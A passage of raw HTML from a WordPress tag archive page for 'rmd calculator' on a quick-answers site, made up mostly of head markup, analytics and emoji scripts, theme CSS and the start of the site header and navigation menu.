

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/tag/rmd-calculator/
body_size: 14786
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="getquickanswers.com" />
<!--FB description-->
<meta property="og:description" content=""/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/small-business-payroll-service-review-onpay/"/>
<!--FB image-->
<meta property="og:image" content="" />
<!--FB type-->
<meta property="og:type" content="website"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>rmd calculator &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; rmd calculator Tag Feed" href="https://getquickanswers.com/tag/rmd-calculator/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/tags/4601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="archive tag tag-rmd-calculator tag-4601 custom-background">

<style type="text/css">
	.rel-menu {
		position: relative;
	}
</style>
<header id="header">
		<div id="nav-wrapper">
		<div id="navigation" class="rel-menu ">
			<div id="site-logo">
				<div class="big-logo">
					<a href="https://getquickanswers.com/">
					<img src="https://getquickanswers.com/wp-content/uploads/2016/10/GQA-V4.png" height="140" width="308" alt="getquickanswers.com"/>
					</a>
				</div>
				<!--big-logo-->
			</div>
			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://getquickanswers.com/top-designer-jewelry-brands/" title="Top Designer Jewelry Brands">
